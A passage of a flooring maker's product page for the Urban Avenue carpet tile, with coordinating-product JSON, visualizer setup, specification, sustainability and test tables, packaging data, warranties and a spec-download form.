48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/timeless\/?attribute_pa_color=notable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5011_1000_tn\/V5011_1000_tn.jpg?_i=AA","ColorName":"Notable","StyleNum":"V5011","ColorNum":"1000","ID":34512},{"stylenum":1843,"colornum":2840,"coord_stylenum":"V5023","coord_colornum":"1089","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=value","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1089_tn\/V5023_1089_tn.jpg?_i=AA","ColorName":"Value","StyleNum":"V5023","ColorNum":"1089","ID":73465},{"stylenum":1843,"colornum":2840,"coord_stylenum":"7479","coord_colornum":"3222","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=carbon","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3222_tn\/7479_3222_tn.jpg?_i=AA","ColorName":"Carbon","StyleNum":"7479","ColorNum":"3222","ID":70834}],"2841":[{"stylenum":1843,"colornum":2841,"coord_stylenum":"1840","coord_colornum":"2818","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=oat","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2818_tn\/1840_2818_tn.jpg?_i=AA","ColorName":"Oat","StyleNum":"1840","ColorNum":"2818","ID":28637},{"stylenum":1843,"colornum":2841,"coord_stylenum":"1826","coord_colornum":"1850","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=formation","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1850_tn\/1826_1850_tn.jpg?_i=AA","ColorName":"Formation","StyleNum":"1826","ColorNum":"1850","ID":6428},{"stylenum":1843,"colornum":2841,"coord_stylenum":"1831","coord_colornum":"2279","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=essential","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2279_tn\/1831_2279_tn.jpg?_i=AA","ColorName":"Essential","StyleNum":"1831","ColorNum":"2279","ID":17878},{"stylenum":1843,"colornum":2841,"coord_stylenum":"1859","coord_colornum":"3578","StyleName":"Digital","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/digital\/?attribute_pa_color=field","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1859_3578_tn\/1859_3578_tn.jpg?_i=AA","ColorName":"Field","StyleNum":"1859","ColorNum":"3578","ID":77580},{"stylenum":1843,"colornum":2841,"coord_stylenum":"1830","coord_colornum":"2182","StyleName":"Put A Cork In It","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/put-a-cork-in-it\/?attribute_pa_color=stein","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1830_2182_tn\/1830_2182_tn.jpg?_i=AA","ColorName":"Stein","StyleNum":"1830","ColorNum":"2182","ID":15129},{"stylenum":1843,"colornum":2841,"coord_stylenum":"V5010","coord_colornum":"1059","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=fiction","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1059_tn\/V5010_1059_tn.jpg?_i=AA","ColorName":"Fiction","StyleNum":"V5010","ColorNum":"1059","ID":34192},{"stylenum":1843,"colornum":2841,"coord_stylenum":"V5023","coord_colornum":"1000","StyleName":"Classics II","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/classics-ii\/?attribute_pa_color=notable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5023_1000_tn\/V5023_1000_tn.jpg?_i=AA","ColorName":"Notable","StyleNum":"V5023","ColorNum":"1000","ID":73465},{"stylenum":1843,"colornum":2841,"coord_stylenum":"7479","coord_colornum":"3226","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=anchor","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3226_tn\/7479_3226_tn.jpg?_i=AA","ColorName":"Anchor","StyleNum":"7479","ColorNum":"3226","ID":70834}],"2970":[{"stylenum":1843,"colornum":2970,"coord_stylenum":"1850","coord_colornum":"3155","StyleName":"Downtown","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/downtown\/?attribute_pa_color=fifth","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1850_3155_tn\/1850_3155_tn.jpg?_i=AA","ColorName":"Fifth","StyleNum":"1850","ColorNum":"3155","ID":37095},{"stylenum":1843,"colornum":2970,"coord_stylenum":"1830","coord_colornum":"2192","StyleName":"Put A Cork In It","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/put-a-cork-in-it\/?attribute_pa_color=canteen","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1830_2192_tn\/1830_2192_tn.jpg?_i=AA","ColorName":"Canteen","StyleNum":"1830","ColorNum":"2192","ID":15129},{"stylenum":1843,"colornum":2970,"coord_stylenum":"1857","coord_colornum":"3519","StyleName":"Renewal","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/renewal\/?attribute_pa_color=dual","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1857_3519_tn\/1857_3519_tn.jpg?_i=AA","ColorName":"Dual","StyleNum":"1857","ColorNum":"3519","ID":71509},{"stylenum":1843,"colornum":2970,"coord_stylenum":"1840","coord_colornum":"2824","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=milo","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2824_tn\/1840_2824_tn.jpg?_i=AA","ColorName":"Milo","StyleNum":"1840","ColorNum":"2824","ID":28637},{"stylenum":1843,"colornum":2970,"coord_stylenum":"1826","coord_colornum":"1849","StyleName":"Strata","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/strata\/?attribute_pa_color=lithic","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1826_1849_tn\/1826_1849_tn.jpg?_i=AA","ColorName":"Lithic","StyleNum":"1826","ColorNum":"1849","ID":6428},{"stylenum":1843,"colornum":2970,"coord_stylenum":"1852","coord_colornum":"2596","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=figures","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2596_tn\/1852_2596_tn.jpg?_i=AA","ColorName":"Figures","StyleNum":"1852","ColorNum":"2596","ID":33335},{"stylenum":1843,"colornum":2970,"coord_stylenum":"V5010","coord_colornum":"1055","StyleName":"Legend 5mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-5mm\/?attribute_pa_color=saga","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5010_1055_tn\/V5010_1055_tn.jpg?_i=AA","ColorName":"Saga","StyleNum":"V5010","ColorNum":"1055","ID":34192},{"stylenum":1843,"colornum":2970,"coord_stylenum":"V5009","coord_colornum":"1058","StyleName":"Legend 3mm","modularName":"Plank 18\" x 36\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/legend-3mm\/?attribute_pa_color=fable","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5009_1058_tn\/V5009_1058_tn.jpg?_i=AA","ColorName":"Fable","StyleNum":"V5009","ColorNum":"1058","ID":34606},{"stylenum":1843,"colornum":2970,"coord_stylenum":"7479","coord_colornum":"3375","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=olive","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3375_tn\/7479_3375_tn.jpg?_i=AA","ColorName":"Olive","StyleNum":"7479","ColorNum":"3375","ID":70834}],"2971":[{"stylenum":1843,"colornum":2971,"coord_stylenum":"1852","coord_colornum":"2295","StyleName":"Tri-Plex II","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/tri-plex-ii\/?attribute_pa_color=musketeers","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1852_2295_tn\/1852_2295_tn.jpg?_i=AA","ColorName":"Musketeers","StyleNum":"1852","ColorNum":"2295","ID":33335},{"stylenum":1843,"colornum":2971,"coord_stylenum":"1822","coord_colornum":"1552","StyleName":"Analog Mono","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/analog-mono\/?attribute_pa_color=correlate","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1822_1552_tn\/1822_1552_tn.jpg?_i=AA","ColorName":"Correlate","StyleNum":"1822","ColorNum":"1552","ID":4262},{"stylenum":1843,"colornum":2971,"coord_stylenum":"1840","coord_colornum":"2821","StyleName":"Against The Grain","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/against-the-grain-demi-plank\/?attribute_pa_color=bran","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1840_2821_tn\/1840_2821_tn.jpg?_i=AA","ColorName":"Bran","StyleNum":"1840","ColorNum":"2821","ID":28637},{"stylenum":1843,"colornum":2971,"coord_stylenum":"1842","coord_colornum":"2853","StyleName":"Network","modularName":"Plank 12\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/network-demi-plank\/?attribute_pa_color=cyber","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1842_2853_tn\/1842_2853_tn.jpg?_i=AA","ColorName":"Cyber","StyleNum":"1842","ColorNum":"2853","ID":31638},{"stylenum":1843,"colornum":2971,"coord_stylenum":"1831","coord_colornum":"2279","StyleName":"Provision","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/provision\/?attribute_pa_color=essential","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1831_2279_tn\/1831_2279_tn.jpg?_i=AA","ColorName":"Essential","StyleNum":"1831","ColorNum":"2279","ID":17878},{"stylenum":1843,"colornum":2971,"coord_stylenum":"1855","coord_colornum":"3511","StyleName":"Reflections","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/reflections\/?attribute_pa_color=image","brand":"Kinetex","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/1855_3511_tn\/1855_3511_tn.jpg?_i=AA","ColorName":"Image","StyleNum":"1855","ColorNum":"3511","ID":71504},{"stylenum":1843,"colornum":2971,"coord_stylenum":"V5013","coord_colornum":"1064","StyleName":"Make Your Mark 3mm","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/make-your-mark-3mm\/?attribute_pa_color=smoke","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5013_1064_tn\/V5013_1064_tn.jpg?_i=AA","ColorName":"Smoke","StyleNum":"V5013","ColorNum":"1064","ID":37112},{"stylenum":1843,"colornum":2971,"coord_stylenum":"V5001","coord_colornum":"1014","StyleName":"Framework","modularName":"Plank 9\" x 48\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/framework\/?attribute_pa_color=partition","brand":"LVT","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/V5001_1014_tn\/V5001_1014_tn.jpg?_i=AA","ColorName":"Partition","StyleNum":"V5001","ColorNum":"1014","ID":14360},{"stylenum":1843,"colornum":2971,"coord_stylenum":"7479","coord_colornum":"3222","StyleName":"Color Zone","modularName":"Modular 24\" x 24\"","productUrl":"https:\/\/www.jjflooringgroup.com\/product\/color-zone-modular\/?attribute_pa_color=carbon","brand":"Carpet","imageUrl":"https:\/\/res.cloudinary.com\/jj-flooring\/images\/q_auto\/v1\/www.jjflooringgroup.com\/wp-content\/uploads\/product-thumbnails\/7479_3222_tn\/7479_3222_tn.jpg?_i=AA","ColorName":"Carbon","StyleNum":"7479","ColorNum":"3222","ID":70834}]};
			visualizer.singular = false;
			visualizer.vis_url = "//jjflooring.liquifire.com/jjflooring";
			visualizer.vis_url_suffix = "";
			visualizer.allowedRooms = ["living_room", "hallway", "bedroom"]; // move this to the backend so it can be updated
		})(window.JJ.visualizer = window.JJ.visualizer || {});
	</script>

	<!-- visual -->
	<div class="productDetails-visual ">
		<!-- visual - main -->
		<div class="productDetails-visual-main row">
							<div class="productDetails-visual-canvas col-sm-9 col-md-10">
					<div pattern ng-if="view === 'pattern'"></div>
					<div preview ng-if="view === 'preview'" ng-class="getClass()"></div>
				</div>

				<div class="productDetails-visual-menu col-sm-3 col-md-2">
					<div sidebar></div>
				</div>
					</div>

		<div swatches class="productDetails-visual-variants"></div>

		<div coordinating-products class="productDetails-visual-coordinatingProducts"></div>

	</div>
	<!-- #visual -->
</div>			</div>
		</div>
	</div>
</div>

<!-- informations -->
<div class="row">
	<div class="col-sm-6">
		<!-- product details -->
		<div class="widget widgetProductSpecs widgetProductSpecs_tableInfo">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Details</h2>
			</div>
			<div class="widget-content">
				<p class="product-description"></p>

									<p class="alignright">
						<a href="https://www.jjflooringgroup.com/product-full-spec/pdf/urban-avenue" class="btn-main-sm" target="_blank" rel="noopener">View Full Specs</a>
					</p>
				
				<div class="productSpecGroups">

					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-specs-title" class="productSpec-title">Product Specs</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-specs-title" class="productSpec-table">
			<tbody>

									<tr>
						<th scope="row">Construction</th>
						<td colspan="2">Textile Composite</td>
					</tr>
				
									<tr>
						<th scope="row">Wear Layer</th>
						<td colspan="2">Polyester - Applied Pattern</td>
					</tr>
				
									<tr>
						<th scope="row">Standard Backing</th>
						<td colspan="2">Kinetex Felt Cushion</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Dye Method</th>
						<td colspan="2">Solution Dyed</td>
					</tr>
				
				
				
				
									<tr>
						<th scope="row">Pattern Repeat</th>
						<td colspan="2">
							N/A						</td>
					</tr>
				
				
				
									<tr>
						<th scope="row">Total Weight (nominal average)</th>
						<td colspan="2">4.5 oz - 5.2 oz/ square foot</td>
					</tr>
				
									<tr>
						<th scope="row">Total Thickness (nominal average)</th>
						<td colspan="2">.205 inches</td>
					</tr>
				
				
									<tr>
						<th scope="row">Dimensions:</th>
						<td colspan="2">24" x 24" modules</td>
					</tr>
				
									<tr>
						<th scope="row">Price Level:</th>
						<td colspan="2">$$$</td>
					</tr>
				
				


									<tr>
						<th scope="row">Special Treatments</th>
						<td colspan="2">Kinetex ProTex&#174;</td>
					</tr>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
															<tr>
							<th scope="row">Standard Adhesive</th>
							<td colspan="2">Kinetex Adhesive</td>
						</tr>
														

				

			</tbody>
		</table>


	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-environmental-title" class="productSpec-title">Sustainability</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-environmental-title" class="productSpec-table">
			<tbody>
													<tr>
						<th scope="row">Standard Backing Summary Sheet</th>
						<td colspan="2">
							<a href="https://www.jjflooringgroup.com/green-smart/pdf/urban-avenue/50/GreenSmart-Urban_Avenue-Kinetex_Felt_Cushion.pdf" target="_blank" rel="noopener">
								Kinetex Felt Cushion							</a>
						</td>
					</tr>
				
									<tr>
						<th scope="row">NSF/ANSI 140 Certification</th>
						<td colspan="2">
							Platinum						</td>
					</tr>
				
									<tr>
						<th scope="row">CRI Green Label Plus</th>
						<td colspan="2">GLP2690</td>
					</tr>
				

									<tr>
						<th scope="row">Carbon Footprint:</th>
						<td colspan="2">Carbon Neutral</td>
					</tr>
					<!-- <tr>
						<th scope="row">Recyclability:</th>
						<td colspan="2">100% Closed-loop Recyclable</td>
					</tr> -->

					
											<tr>
							<th scope="row">Pre-consumer Recycled Content</th>
							<td colspan="2">1.9%</td>
						</tr>
					
											<tr>
							<th scope="row">Post-consumer Recycled Content</th>
							<td colspan="2">45.1%</td>
						</tr>
					
											<tr>
							<th scope="row">Total Recycled Content</th>
							<td colspan="2">47%</td>
						</tr>
					
					<!-- <tr>
						<th scope="row">LEED Scorecard:</th>
						<td colspan="2">EQ 4.1 and EQ 4.3</td>
					</tr> -->

											<tr>
							<th scope="row">Indoor Air Quality Certification</th>
							<td>CRI Green Label Plus™</td>
						</tr>
									

				

				
				
				
			</tbody>
		</table>

	</div>
</div>
					<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-testing-title" class="productSpec-title">Testing</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-testing-title" class="productSpec-table">
			<tbody>
				
									<tr>
						<th scope="row">ASTM E 648: (Flooring Radiant Panel)</th>
						<td colspan="2">Class 1</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 662: (Smoke Density)</th>
						<td colspan="2">Less than 450.0 (flaming and non-flaming)</td>
					</tr>
					<tr>
						<th scope="row">AATCC 134: (Electrostatic Propensity)</th>
						<td colspan="2">Less than 3.0kv</td>
					</tr>
					<tr>
						<th scope="row">AATCC 16: (Colorfastness to Light)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 129: (Colorfastness to Ozone)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 165: (Colorfastness to Crocking)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">AATCC 107: (Water Repellency)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM D 5252: (Appearance Retention)</th>
						<td colspan="2">Rating of 4.0 or greater</td>
					</tr>
					<tr>
						<th scope="row">ASTM 1028-96: (Slip Resistance)</th>
						<td colspan="2">Complies with ADA Guidelines for level surface</td>
					</tr>
					<tr>
						<th scope="row">NFSI B101 (National Floor Safety Institute)</th>
						<td colspan="2">High Traction Certified</td>
					</tr>
					<tr>
						<th scope="row">ASTM C 423-02: (Noise Reduction Coefficient)</th>
						<td colspan="2">NRC Rating 0.30</td>
					</tr>
					<tr>
						<th scope="row">ASTM E 492-09: (Impact Insulation Classification)</th>
						<td colspan="2">IIC Rating: 64</td>
					</tr>
					<tr>
						<th scope="row">AATCC 175-08: (Stain Resistance)</th>
						<td colspan="2">Resists most challenging stains</td>
					</tr>
					<tr>
						<th scope="row">Bleach Resistance:</th>
						<td colspan="2">Resists color change when exposed to recommended bleach cleaning solutions</td>
					</tr>
					<tr>
						<th scope="row">Underfoot Cushioning:</th>
						<td colspan="2">Anti-fatigue surface</td>
					</tr>
				

				
			</tbody>
		</table>
	</div>
</div>
					

					

<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-packaging-title" class="productSpec-title">Packaging</h3>
	</button>
	<div class="hideShow-content">

		<table aria-describedby="product-packaging-title" class="productSpec-table">
			<tbody>

				
									<tr>
						<th scope="row">Sq.ft. per carton</th>
						<td colspan="2">72</td>
					</tr>
				
				
									<tr>
						<th scope="row">Weight per piece</th>
						<td colspan="2">1.35 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Weight per carton</th>
						<td colspan="2">24.32 (lbs)</td>
					</tr>
				
									<tr>
						<th scope="row">Pieces per box</th>
						<td colspan="2">18</td>
					</tr>
				
									<tr>
						<th scope="row">Boxes per pallet</th>
						<td colspan="2">16</td>
					</tr>
							</tbody>
		</table>
	</div>
</div>

					

	<div class="hideShow productSpec">
		<button type="button" class="hideShow-header">
			<h3 id="product-warranties-title" class="productSpec-title">Warranties</h3>
		</button>
		<div class="hideShow-content">

							<div class="productSpec-warranties">
					<h3 class="productSpec-warranties-title">Standard Warranties</h3>
					<ul class="productSpec-warranties-list">
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/Kinetex_Adhesive_Wrnty_02.2025.pdf" target="_blank" rel="noopener">
								Kinetex Adhesive Warranty
								</a>							</li>
													<li>
								<a href="https://www.jjflooringgroup.com/wp-content/uploads/kinetex-warranty-2021.pdf" target="_blank" rel="noopener">
								Kinetex Lifetime Warranty
								</a>							</li>
											</ul>
				</div>
			
					</div>
	</div>


					
<div class="hideShow productSpec">
	<button type="button" class="hideShow-header">
		<h3 id="product-spec-tool-title" class="productSpec-title">Spec Tool</h3>
	</button>
	<div class="hideShow-content">

		<form action="https://www.jjflooringgroup.com/spectool/output" method="POST" class="productSpec-form productSpec-form_specTool validate">
			<input type="hidden" name="specToolProductId" value="61752" />
			<p>Create a specification ready for your contract documents.</p>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolBacking">Backing</label>
				</div>
				<div class="input">
					<select id="specToolBacking" name="specToolBacking" class="required">
						<option value="">Select...</option>
													<option value="50" >Kinetex Felt Cushion</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolColor">Color Name</label>
				</div>
				<div class="input">
					<select id="specToolColor" name="specToolColor" class="required">
						<option value="">Select...</option>
													<option value="9276" >Locale</option>
													<option value="9278" >Society</option>
													<option value="9275" >Environment</option>
													<option value="9277" >Area</option>
													<option value="9279" >Zone</option>
													<option value="9270" >District</option>
													<option value="9272" >Township</option>
													<option value="9271" >Suburban</option>
													<option value="9274" >Territory</option>
													<option value="9273" >Province</option>
													<option value="9268" >Region</option>
													<option value="9269" >Metropolitan</option>
													<option value="9267" >Village</option>
													<option value="9266" >Community</option>
											</select>
				</div>
			</div>

			<div class="productSpec-form-field field">
				<div class="label">
					<label for="specToolLocation">Location</label>
				</div>
				<div class="input">
					<select id="specToolLocation" name="specToolLocation" class="required">
						<option value="">Select...</option>
						<option value="USA" >USA</option>
						<option value="CAN" >Canada</option>
						<option value="INT" >International</option>
					</select>
				</div>
			</div>

			<div class="productSpec-form-fieldContainer">

				<div id="fieldUSA" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolZipcode">Zip Code</label>
					</div>
					<div class="input">
						<input id="specToolZipcode" class="required" minlength="5" maxlength="5" type="text" name="specToolZipcode" placeholder="Enter Zip Code" value="" />
					</div>
				</div>

				<div id="fieldCAN" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolProvince">Territory</label>
					</div>
					<div class="input">
						<select id="specToolProvince" name="specToolProvince" class="required">
							<option value="">Select...</option>
															<option value="AB" >ALBERTA                       </option>
															<option value="BC" >BRITISH COLUMBIA              </option>
															<option value="MB" >MANITOBA                      </option>
															<option value="NB" >NEW BRUNSWICK                 </option>
															<option value="NL" >NEW FOUNDLAND                 </option>
															<option value="NT" >NORTHWEST TERRITORY           </option>
															<option value="NS" >NOVA SCOTIA                   </option>
															<option value="NU" >NUNAVUT                       </option>
															<option value="ON" >ONTARIO                       </option>
															<option value="PE" >PRINCE EDWARD ISLAND          </option>
															<option value="QC" >QUEBEC                        </option>
															<option value="SK" >SASKATCHEWAN                  </option>
															<option value="YT" >YUKON TERRITORY               </option>
													</select>
					</div>
				</div>

				<div id="fieldINT" class="productSpec-form-field field">
					<div class="label">
						<label for="specToolCountry">Country</label>
					</div>
					<div class="input">
						<select id="specToolCountry" name="specToolCountry" class="required">
							<option value="">Select...</option>
															<option value="AUS" >AUSTRALIA           </option>
															<option value="BHR" >BAHRAIN             </option>
															<option value="CHN" >CHINA               </option>
															<option value="HKG" >HONG KONG           </option>
															<option value="IND" >INDIA               </option>
															<option value="IDN" >INDONESIA           </option>
															<option value="JPN" >JAPAN               </option>
															<option value="KWT" >KUWAIT              </option>
															<option value="MYS" >MALAYSIA            </option>
															<option value="MEX" >MEXICO              </option>
															<option value="NZL" >NEW ZEALAND         </option>
															<option value="QAT" >QATAR               </option>
															<option value="RUS" >RUSSIAN FEDERATION  </option>
															<option value="SAU" >SAUDI ARABIA        </option>
															<option value="SGP" >SINGAPORE           </option>
															<option value="TWN" >TAIWAN              </option>
															<option value="THA" >THAILAND            </option>
															<option value="ARE" >UNITED ARAB EMIRATES</option>
															<option value="GBR" >UNITED KINGDOM      </option>
													</select>
					</div>
				</div>

			</div>


			<div class="productSpec-form-fieldContainer">

				<div id="fieldReps" class="productSpec-form-field field hidden">
					<div class="label">
						<label for="specToolRep">Sales Rep</label>
					</div>
					<div class="input">
						<select id="specToolRep" name="specToolRep" class="required">
							<option value="">Select...</option>
						</select>
					</div>
				</div>

			</div>


			<p class="alignright">
				<button type="submit" class="btn-main-sm">Download Spec</button>
			</p>
		</form>
	</div>
</div>

				</div>
			</div>
		</div>
		<!-- #product details -->
	</div>
	<div class="col-sm-6">
		<div class="row">
			<!-- product gallery -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Gallery</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
								<a class="" href="https://www.jjflooringgroup.com/gallery-items/urban-avenue/">
									<span class="linkItem-image">
										<span style="background-image:url(https://res.cloudinary.com/jj-flooring/images/q_auto/v1642738763/Urban-Ave-TN/Urban-Ave-TN.jpg?_i=AA)" class="bgimage"></span>
									</span>
									<span data-same-height-component="linkItemText" class="linkItem-text">
										Urban Avenue									</span>
								</a>
							</div>
						</li>
									</ul>
			</div>
		</div>
	</div>
			<!-- #product gallery -->

			<!-- product brochure -->
				<div class="col-sm-6">
		<div class="widget widgetProductSpecs widgetProductSpecs_fullWidth">
			<div class="widget-header widget-header_plain">
				<h2 class="widget-title">Product Brochure</h2>
			</div>
			<div class="widget-content">
				<ul class="linkItems linkItems_thumbnail">
																	<li class="linkItem">
							<div data-same-height="1" class="linkItem-inner">
